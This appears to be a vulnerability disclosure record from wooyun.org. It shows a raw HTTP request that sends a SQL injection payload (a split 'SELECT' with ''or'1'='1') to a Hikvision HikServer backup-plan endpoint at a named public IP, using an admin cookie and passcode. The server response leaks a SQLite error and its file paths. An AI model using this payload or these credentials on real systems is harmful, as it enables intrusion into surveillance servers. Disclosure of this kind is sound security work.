 POST /data/fetchBackupPlan.php HTTP/1.1
Host: 222.161.16.66:8080/data/fetchBackupPlan.php
Proxy-Connection: keep-alive
Content-Length: 60
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://222.161.16.66:8080
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/39.0.2171.99 Safari/537.36 LBBROWSER
Content-Type: application/x-www-form-urlencoded
Referer: http://222.161.16.66:8080/backupPlan/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: username=admin; passcode=12345;
PHPSESSID=qhlo25tbbp5q957imm9ljr5mf1
page=12&rows=SE&rows=LECT&rows='or'1'='1&sort=guid&order=asc
HTTP/1.1 200 OK
X-Powered-By: PHP/5.4.17
Content-type: text/html
<br />
<b>Warning</b>:  SQLite3::query(): Unable to prepa
statement: 1, near &quot;1&quot;: syntax error in
<b>C:\Program Files
(x86)\hikvision\HikServer\vrb\resource\html\common
Db.php</b> on line <b>11</b><br />
<br />
<b>Fatal error</b>:  Call to a member function
fetchArray() on a non-object in <b>C:\Program File
(x86)\hikvision\HikServer\vrb\resource\html\common
Db.php</b> on line <b>15</b><br />
www.wooyun.org